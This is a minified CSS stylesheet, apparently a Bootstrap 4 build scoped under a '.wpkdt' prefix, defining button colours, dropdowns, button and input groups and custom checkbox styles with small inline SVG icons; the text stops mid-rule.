.btn-success:not(:disabled):not(.disabled).active,.wpkdt .btn-success:not(:disabled):not(.disabled):active{color:#fff;background-color:#1e7e34;border-color:#1c7430}.show>.wpkdt .btn-success.dropdown-toggle:focus,.wpkdt .btn-success:not(:disabled):not(.disabled).active:focus,.wpkdt .btn-success:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 .2rem rgba(72,180,97,.5);box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.wpkdt .btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.wpkdt .btn-info.focus,.wpkdt .btn-info:focus,.wpkdt .btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.wpkdt .btn-info.focus,.wpkdt .btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.wpkdt .btn-info.disabled,.wpkdt .btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.show>.wpkdt .btn-info.dropdown-toggle,.wpkdt .btn-info:not(:disabled):not(.disabled).active,.wpkdt .btn-info:not(:disabled):not(.disabled):active{color:#fff;background-color:#117a8b;border-color:#10707f}.show>.wpkdt .btn-info.dropdown-toggle:focus,.wpkdt .btn-info:not(:disabled):not(.disabled).active:focus,.wpkdt .btn-info:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.wpkdt .btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.wpkdt .btn-warning.focus,.wpkdt .btn-warning:focus,.wpkdt .btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.wpkdt .btn-warning.focus,.wpkdt .btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.wpkdt .btn-warning.disabled,.wpkdt .btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.show>.wpkdt .btn-warning.dropdown-toggle,.wpkdt .btn-warning:not(:disabled):not(.disabled).active,.wpkdt .btn-warning:not(:disabled):not(.disabled):active{color:#212529;background-color:#d39e00;border-color:#c69500}.show>.wpkdt .btn-warning.dropdown-toggle:focus,.wpkdt .btn-warning:not(:disabled):not(.disabled).active:focus,.wpkdt .btn-warning:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.wpkdt .btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.wpkdt .btn-danger.focus,.wpkdt .btn-danger:focus,.wpkdt .btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.wpkdt .btn-danger.focus,.wpkdt .btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(225,83,97,.5);box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.wpkdt .btn-danger.disabled,.wpkdt .btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.show>.wpkdt .btn-danger.dropdown-toggle,.wpkdt .btn-danger:not(:disabled):not(.disabled).active,.wpkdt .btn-danger:not(:disabled):not(.disabled):active{color:#fff;background-color:#bd2130;border-color:#b21f2d}.show>.wpkdt .btn-danger.dropdown-toggle:focus,.wpkdt .btn-danger:not(:disabled):not(.disabled).active:focus,.wpkdt .btn-danger:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 .2rem rgba(225,83,97,.5);box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.wpkdt .btn-light{color:#212529;background-color:#f5f5f5;border-color:#f5f5f5}.wpkdt .btn-light.focus,.wpkdt .btn-light:focus,.wpkdt .btn-light:hover{color:#212529;background-color:#e2e2e2;border-color:#dbdbdb}.wpkdt .btn-light.focus,.wpkdt .btn-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(213,214,214,.5);box-shadow:0 0 0 .2rem rgba(213,214,214,.5)}.wpkdt .btn-light.disabled,.wpkdt .btn-light:disabled{color:#212529;background-color:#f5f5f5;border-color:#f5f5f5}.show>.wpkdt .btn-light.dropdown-toggle,.wpkdt .btn-light:not(:disabled):not(.disabled).active,.wpkdt .btn-light:not(:disabled):not(.disabled):active{color:#212529;background-color:#dbdbdb;border-color:#d5d5d5}.show>.wpkdt .btn-light.dropdown-toggle:focus,.wpkdt .btn-light:not(:disabled):not(.disabled).active:focus,.wpkdt .btn-light:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 .2rem rgba(213,214,214,.5);box-shadow:0 0 0 .2rem rgba(213,214,214,.5)}.wpkdt .btn-dark{color:#fff;background-color:#363636;border-color:#363636}.wpkdt .btn-dark.focus,.wpkdt .btn-dark:focus,.wpkdt .btn-dark:hover{color:#fff;background-color:#222;border-color:#1c1c1c}.wpkdt .btn-dark.focus,.wpkdt .btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(84,84,84,.5);box-shadow:0 0 0 .2rem rgba(84,84,84,.5)}.wpkdt .btn-dark.disabled,.wpkdt .btn-dark:disabled{color:#fff;background-color:#363636;border-color:#363636}.show>.wpkdt .btn-dark.dropdown-toggle,.wpkdt .btn-dark:not(:disabled):not(.disabled).active,.wpkdt .btn-dark:not(:disabled):not(.disabled):active{color:#fff;background-color:#1c1c1c;border-color:#161616}.show>.wpkdt .btn-dark.dropdown-toggle:focus,.wpkdt .btn-dark:not(:disabled):not(.disabled).active:focus,.wpkdt .btn-dark:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 .2rem rgba(84,84,84,.5);box-shadow:0 0 0 .2rem rgba(84,84,84,.5)}.wpkdt .btn-outline-primary{color:#007bff;border-color:#007bff}.wpkdt .btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.wpkdt .btn-outline-primary.focus,.wpkdt .btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.wpkdt .btn-outline-primary.disabled,.wpkdt .btn-outline-primary:disabled{color:#007bff;background-color:transparent}.show>.wpkdt .btn-outline-primary.dropdown-toggle,.wpkdt .btn-outline-primary:not(:disabled):not(.disabled).active,.wpkdt .btn-outline-primary:not(:disabled):not(.disabled):active{color:#fff;background-color:#007bff;border-color:#007bff}.show>.wpkdt .btn-outline-primary.dropdown-toggle:focus,.wpkdt .btn-outline-primary:not(:disabled):not(.disabled).active:focus,.wpkdt .btn-outline-primary:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.wpkdt .btn-outline-secondary{color:#6c757d;border-color:#6c757d}.wpkdt .btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.wpkdt .btn-outline-secondary.focus,.wpkdt .btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.wpkdt .btn-outline-secondary.disabled,.wpkdt .btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.show>.wpkdt .btn-outline-secondary.dropdown-toggle,.wpkdt .btn-outline-secondary:not(:disabled):not(.disabled).active,.wpkdt .btn-outline-secondary:not(:disabled):not(.disabled):active{color:#fff;background-color:#6c757d;border-color:#6c757d}.show>.wpkdt .btn-outline-secondary.dropdown-toggle:focus,.wpkdt .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.wpkdt .btn-outline-secondary:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.wpkdt .btn-outline-success{color:#28a745;border-color:#28a745}.wpkdt .btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.wpkdt .btn-outline-success.focus,.wpkdt .btn-outline-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.wpkdt .btn-outline-success.disabled,.wpkdt .btn-outline-success:disabled{color:#28a745;background-color:transparent}.show>.wpkdt .btn-outline-success.dropdown-toggle,.wpkdt .btn-outline-success:not(:disabled):not(.disabled).active,.wpkdt .btn-outline-success:not(:disabled):not(.disabled):active{color:#fff;background-color:#28a745;border-color:#28a745}.show>.wpkdt .btn-outline-success.dropdown-toggle:focus,.wpkdt .btn-outline-success:not(:disabled):not(.disabled).active:focus,.wpkdt .btn-outline-success:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.wpkdt .btn-outline-info{color:#17a2b8;border-color:#17a2b8}.wpkdt .btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.wpkdt .btn-outline-info.focus,.wpkdt .btn-outline-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.wpkdt .btn-outline-info.disabled,.wpkdt .btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.show>.wpkdt .btn-outline-info.dropdown-toggle,.wpkdt .btn-outline-info:not(:disabled):not(.disabled).active,.wpkdt .btn-outline-info:not(:disabled):not(.disabled):active{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.show>.wpkdt .btn-outline-info.dropdown-toggle:focus,.wpkdt .btn-outline-info:not(:disabled):not(.disabled).active:focus,.wpkdt .btn-outline-info:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.wpkdt .btn-outline-warning{color:#ffc107;border-color:#ffc107}.wpkdt .btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.wpkdt .btn-outline-warning.focus,.wpkdt .btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.wpkdt .btn-outline-warning.disabled,.wpkdt .btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.show>.wpkdt .btn-outline-warning.dropdown-toggle,.wpkdt .btn-outline-warning:not(:disabled):not(.disabled).active,.wpkdt .btn-outline-warning:not(:disabled):not(.disabled):active{color:#212529;background-color:#ffc107;border-color:#ffc107}.show>.wpkdt .btn-outline-warning.dropdown-toggle:focus,.wpkdt .btn-outline-warning:not(:disabled):not(.disabled).active:focus,.wpkdt .btn-outline-warning:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.wpkdt .btn-outline-danger{color:#dc3545;border-color:#dc3545}.wpkdt .btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.wpkdt .btn-outline-danger.focus,.wpkdt .btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.wpkdt .btn-outline-danger.disabled,.wpkdt .btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.show>.wpkdt .btn-outline-danger.dropdown-toggle,.wpkdt .btn-outline-danger:not(:disabled):not(.disabled).active,.wpkdt .btn-outline-danger:not(:disabled):not(.disabled):active{color:#fff;background-color:#dc3545;border-color:#dc3545}.show>.wpkdt .btn-outline-danger.dropdown-toggle:focus,.wpkdt .btn-outline-danger:not(:disabled):not(.disabled).active:focus,.wpkdt .btn-outline-danger:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.wpkdt .btn-outline-light{color:#f5f5f5;border-color:#f5f5f5}.wpkdt .btn-outline-light:hover{color:#212529;background-color:#f5f5f5;border-color:#f5f5f5}.wpkdt .btn-outline-light.focus,.wpkdt .btn-outline-light:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,96.1%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,96.1%,.5)}.wpkdt .btn-outline-light.disabled,.wpkdt .btn-outline-light:disabled{color:#f5f5f5;background-color:transparent}.show>.wpkdt .btn-outline-light.dropdown-toggle,.wpkdt .btn-outline-light:not(:disabled):not(.disabled).active,.wpkdt .btn-outline-light:not(:disabled):not(.disabled):active{color:#212529;background-color:#f5f5f5;border-color:#f5f5f5}.show>.wpkdt .btn-outline-light.dropdown-toggle:focus,.wpkdt .btn-outline-light:not(:disabled):not(.disabled).active:focus,.wpkdt .btn-outline-light:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,96.1%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,96.1%,.5)}.wpkdt .btn-outline-dark{color:#363636;border-color:#363636}.wpkdt .btn-outline-dark:hover{color:#fff;background-color:#363636;border-color:#363636}.wpkdt .btn-outline-dark.focus,.wpkdt .btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(54,54,54,.5);box-shadow:0 0 0 .2rem rgba(54,54,54,.5)}.wpkdt .btn-outline-dark.disabled,.wpkdt .btn-outline-dark:disabled{color:#363636;background-color:transparent}.show>.wpkdt .btn-outline-dark.dropdown-toggle,.wpkdt .btn-outline-dark:not(:disabled):not(.disabled).active,.wpkdt .btn-outline-dark:not(:disabled):not(.disabled):active{color:#fff;background-color:#363636;border-color:#363636}.show>.wpkdt .btn-outline-dark.dropdown-toggle:focus,.wpkdt .btn-outline-dark:not(:disabled):not(.disabled).active:focus,.wpkdt .btn-outline-dark:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 .2rem rgba(54,54,54,.5);box-shadow:0 0 0 .2rem rgba(54,54,54,.5)}.wpkdt .btn-link{font-weight:400;color:#007bff;text-decoration:none}.wpkdt .btn-link:hover{color:#0056b3}.wpkdt .btn-link.focus,.wpkdt .btn-link:focus,.wpkdt .btn-link:hover{text-decoration:underline}.wpkdt .btn-link.disabled,.wpkdt .btn-link:disabled{color:#6c757d;pointer-events:none}.wpkdt .btn-group-lg>.btn,.wpkdt .btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.wpkdt .btn-group-sm>.btn,.wpkdt .btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.wpkdt .btn-block{display:block;width:100%}.wpkdt .btn-block+.btn-block{margin-top:.5rem}.wpkdt input[type=button].btn-block,.wpkdt input[type=reset].btn-block,.wpkdt input[type=submit].btn-block{width:100%}.wpkdt .fade{-webkit-transition:opacity .15s linear;transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.wpkdt .fade{-webkit-transition:none;transition:none}}.wpkdt .fade:not(.show){opacity:0}.wpkdt .collapse:not(.show){display:none}.wpkdt .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.wpkdt .collapsing{-webkit-transition:none;transition:none}}.wpkdt .dropdown,.wpkdt .dropleft,.wpkdt .dropright,.wpkdt .dropup{position:relative}.wpkdt .dropdown-toggle{white-space:nowrap}.wpkdt .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.wpkdt .dropdown-toggle:empty:after{margin-left:0}.wpkdt .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(10,10,10,.15);border-radius:.25rem}.wpkdt .dropdown-menu-left{right:auto;left:0}.wpkdt .dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.wpkdt .dropdown-menu-sm-left{right:auto;left:0}.wpkdt .dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.wpkdt .dropdown-menu-md-left{right:auto;left:0}.wpkdt .dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.wpkdt .dropdown-menu-lg-left{right:auto;left:0}.wpkdt .dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.wpkdt .dropdown-menu-xl-left{right:auto;left:0}.wpkdt .dropdown-menu-xl-right{right:0;left:auto}}.wpkdt .dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.wpkdt .dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.wpkdt .dropup .dropdown-toggle:empty:after{margin-left:0}.wpkdt .dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.wpkdt .dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.wpkdt .dropright .dropdown-toggle:empty:after{margin-left:0}.wpkdt .dropright .dropdown-toggle:after{vertical-align:0}.wpkdt .dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.wpkdt .dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.wpkdt .dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.wpkdt .dropleft .dropdown-toggle:empty:after{margin-left:0}.wpkdt .dropleft .dropdown-toggle:before{vertical-align:0}.wpkdt .dropdown-menu[x-placement^=bottom],.wpkdt .dropdown-menu[x-placement^=left],.wpkdt .dropdown-menu[x-placement^=right],.wpkdt .dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.wpkdt .dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.wpkdt .dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.wpkdt .dropdown-item:focus,.wpkdt .dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.wpkdt .dropdown-item.active,.wpkdt .dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.wpkdt .dropdown-item.disabled,.wpkdt .dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.wpkdt .dropdown-menu.show{display:block}.wpkdt .dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.wpkdt .dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.wpkdt .btn-group,.wpkdt .btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.wpkdt .btn-group-vertical>.btn,.wpkdt .btn-group>.btn{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.wpkdt .btn-group-vertical>.btn.active,.wpkdt .btn-group-vertical>.btn:active,.wpkdt .btn-group-vertical>.btn:focus,.wpkdt .btn-group-vertical>.btn:hover,.wpkdt .btn-group>.btn.active,.wpkdt .btn-group>.btn:active,.wpkdt .btn-group>.btn:focus,.wpkdt .btn-group>.btn:hover{z-index:1}.wpkdt .btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.wpkdt .btn-toolbar .input-group{width:auto}.wpkdt .btn-group>.btn-group:not(:first-child),.wpkdt .btn-group>.btn:not(:first-child){margin-left:-1px}.wpkdt .btn-group>.btn-group:not(:last-child)>.btn,.wpkdt .btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.wpkdt .btn-group>.btn-group:not(:first-child)>.btn,.wpkdt .btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.wpkdt .dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropright .wpkdt .dropdown-toggle-split:after,.dropup .wpkdt .dropdown-toggle-split:after,.wpkdt .dropdown-toggle-split:after{margin-left:0}.dropleft .wpkdt .dropdown-toggle-split:before{margin-right:0}.wpkdt .btn-group-sm>.btn+.dropdown-toggle-split,.wpkdt .btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.wpkdt .btn-group-lg>.btn+.dropdown-toggle-split,.wpkdt .btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.wpkdt .btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wpkdt .btn-group-vertical>.btn,.wpkdt .btn-group-vertical>.btn-group{width:100%}.wpkdt .btn-group-vertical>.btn-group:not(:first-child),.wpkdt .btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.wpkdt .btn-group-vertical>.btn-group:not(:last-child)>.btn,.wpkdt .btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.wpkdt .btn-group-vertical>.btn-group:not(:first-child)>.btn,.wpkdt .btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.wpkdt .btn-group-toggle>.btn,.wpkdt .btn-group-toggle>.btn-group>.btn{margin-bottom:0}.wpkdt .btn-group-toggle>.btn-group>.btn input[type=checkbox],.wpkdt .btn-group-toggle>.btn-group>.btn input[type=radio],.wpkdt .btn-group-toggle>.btn input[type=checkbox],.wpkdt .btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.wpkdt .input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.wpkdt .input-group>.custom-file,.wpkdt .input-group>.custom-select,.wpkdt .input-group>.form-control,.wpkdt .input-group>.form-control-plaintext{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.wpkdt .input-group>.custom-file+.custom-file,.wpkdt .input-group>.custom-file+.custom-select,.wpkdt .input-group>.custom-file+.form-control,.wpkdt .input-group>.custom-select+.custom-file,.wpkdt .input-group>.custom-select+.custom-select,.wpkdt .input-group>.custom-select+.form-control,.wpkdt .input-group>.form-control+.custom-file,.wpkdt .input-group>.form-control+.custom-select,.wpkdt .input-group>.form-control+.form-control,.wpkdt .input-group>.form-control-plaintext+.custom-file,.wpkdt .input-group>.form-control-plaintext+.custom-select,.wpkdt .input-group>.form-control-plaintext+.form-control{margin-left:-1px}.wpkdt .input-group>.custom-file .custom-file-input:focus~.custom-file-label,.wpkdt .input-group>.custom-select:focus,.wpkdt .input-group>.form-control:focus{z-index:3}.wpkdt .input-group>.custom-file .custom-file-input:focus{z-index:4}.wpkdt .input-group>.custom-select:not(:last-child),.wpkdt .input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.wpkdt .input-group>.custom-select:not(:first-child),.wpkdt .input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.wpkdt .input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpkdt .input-group>.custom-file:not(:last-child) .custom-file-label,.wpkdt .input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.wpkdt .input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.wpkdt .input-group-append,.wpkdt .input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.wpkdt .input-group-append .btn,.wpkdt .input-group-prepend .btn{position:relative;z-index:2}.wpkdt .input-group-append .btn:focus,.wpkdt .input-group-prepend .btn:focus{z-index:3}.wpkdt .input-group-append .btn+.btn,.wpkdt .input-group-append .btn+.input-group-text,.wpkdt .input-group-append .input-group-text+.btn,.wpkdt .input-group-append .input-group-text+.input-group-text,.wpkdt .input-group-prepend .btn+.btn,.wpkdt .input-group-prepend .btn+.input-group-text,.wpkdt .input-group-prepend .input-group-text+.btn,.wpkdt .input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.wpkdt .input-group-prepend{margin-right:-1px}.wpkdt .input-group-append{margin-left:-1px}.wpkdt .input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.wpkdt .input-group-text input[type=checkbox],.wpkdt .input-group-text input[type=radio]{margin-top:0}.wpkdt .input-group-lg>.custom-select,.wpkdt .input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.wpkdt .input-group-lg>.custom-select,.wpkdt .input-group-lg>.form-control,.wpkdt .input-group-lg>.input-group-append>.btn,.wpkdt .input-group-lg>.input-group-append>.input-group-text,.wpkdt .input-group-lg>.input-group-prepend>.btn,.wpkdt .input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.wpkdt .input-group-sm>.custom-select,.wpkdt .input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.wpkdt .input-group-sm>.custom-select,.wpkdt .input-group-sm>.form-control,.wpkdt .input-group-sm>.input-group-append>.btn,.wpkdt .input-group-sm>.input-group-append>.input-group-text,.wpkdt .input-group-sm>.input-group-prepend>.btn,.wpkdt .input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.wpkdt .input-group-lg>.custom-select,.wpkdt .input-group-sm>.custom-select{padding-right:1.75rem}.wpkdt .input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.wpkdt .input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.wpkdt .input-group>.input-group-append:not(:last-child)>.btn,.wpkdt .input-group>.input-group-append:not(:last-child)>.input-group-text,.wpkdt .input-group>.input-group-prepend>.btn,.wpkdt .input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.wpkdt .input-group>.input-group-append>.btn,.wpkdt .input-group>.input-group-append>.input-group-text,.wpkdt .input-group>.input-group-prepend:first-child>.btn:not(:first-child),.wpkdt .input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.wpkdt .input-group>.input-group-prepend:not(:first-child)>.btn,.wpkdt .input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.wpkdt .custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}.wpkdt .custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.wpkdt .custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.wpkdt .custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#007bff;background-color:#007bff}.wpkdt .custom-control-input:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.wpkdt .custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#80bdff}.wpkdt .custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.wpkdt .custom-control-input:disabled~.custom-control-label,.wpkdt .custom-control-input[disabled]~.custom-control-label{color:#6c757d}.wpkdt .custom-control-input:disabled~.custom-control-label:before,.wpkdt .custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.wpkdt .custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.wpkdt .custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.wpkdt .custom-control-label:after,.wpkdt .custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.wpkdt .custom-control-label:after{background:no-repeat 50%/50% 50%}.wpkdt .custom-checkbox .custom-control-label:before{border-radius:.25rem}.wpkdt .custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.wpkdt .custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#007bff;background-color:#007bff}.wpkdt .custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.wpkdt .custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.wpkdt .custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.wpkdt .custom-radio 